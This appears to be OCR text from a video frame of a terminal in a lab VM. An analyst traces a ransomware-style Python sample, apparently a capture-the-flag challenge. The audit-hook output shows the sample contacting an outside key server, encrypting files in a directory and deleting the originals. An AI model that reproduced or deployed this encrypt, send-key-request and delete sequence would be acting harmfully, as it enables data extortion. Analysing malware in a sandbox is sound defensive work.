 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
uiltinImporter'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib_external.PathFinder'>], [<class 'zipim
port.zipimporter'>, <function FileFinder.path_hook.<locals>.path_hook_for_FileFinder at 0x7f142aa0ddc0>])
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=3, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.scandir('/tmp/super_sensitive_files')
open('/tmp/super_sensitive_files/like_this.txt.enc', 'w', 524865)
open('/tmp/super_sensitive_files/like_this.txt', 'r', 524288)
urllib.Request('http://ransom.warez.forsale/genkey', b'uid=274625283814150&id=like_this.txt', {}, 'POST')
socket.getaddrinfo('ransom.warez.forsale', 80, 0, 1, 0)
socket.__new__(<socket.socket fd=-1, family=AddressFamily.AF_UNSPEC, type=0, proto=0>, 2, 1, 6)
socket.connect(<socket.socket fd=5, family=AddressFamily.AF_INET, type=SocketKind.SOCK_STREAM, proto=6, laddr=('0.0.0.0', 0)>,
('3.236.159.76', 80))
os.remove('/tmp/super_sensitive_files/like_this.txt', -1)
oxdf@hacky[~/runcode/warez]$ ls super_sensitive_files
like_this.txt.enc super_sensitive_files
oxdf@hacky[~/runcode/warez]$ rm super_sensitive_files/super_sensitive_files
oxdf@hacky[~/runcode/warez]$ xxd super_sensitive_files/like_this.txt.enc | less
oxdf@hacky[~/runcode/warez]$ ls -l super_sensitive_files
lrwxrwxrwx 1 oxdf oxdf 27 Nov 21 12:15 super_sensitive_files -> /tmp/super_sensitive_files/
oxdf@hacky[~/runcode/warez]$ ls -l super_sensitive_files/like_this.txt.enc
-rw-rw-r-- 1 oxdf oxdf 0 Nov 21 12:16 super_sensitive_files/like_this.txt.enc
oxdf@hacky[~/runcode/warez]$ echo "please subscribe to this channel on YouTube" > super_sensitive_files/like_this.txt
oxdf@hacky[~/runcode/warez]$ rm super_sensitive_files/*.enc
oxdf@hacky[~/runcode/warez]$ python warez.py
OFF 0:bash-Z 1:bash* hacky
RunCode: Do Whats_w... Terminal [Software Updater] (as superuser)
Right Ctrl